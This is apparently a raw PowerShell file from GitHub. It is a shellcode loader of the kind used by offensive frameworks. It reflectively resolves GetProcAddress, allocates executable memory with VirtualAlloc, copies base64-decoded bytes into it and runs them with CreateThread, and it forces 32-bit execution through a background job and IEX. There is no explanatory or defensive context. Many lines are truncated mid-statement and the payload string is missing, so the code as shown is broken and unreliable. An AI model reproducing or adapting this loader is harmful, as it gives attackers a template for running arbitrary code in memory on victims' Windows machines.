 Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equ
return $var_unsafe_native_methods.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.Int
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflect
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplemen
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, M
return $var_type_builder.CreateType()
}
[Byte[]]$var_code = [System.Convert]::FromBase64String(
$var_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delega
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll CreateThread), (func_get_delega
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll WaitForSingleObject), (func_get_delegate_type
'@
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}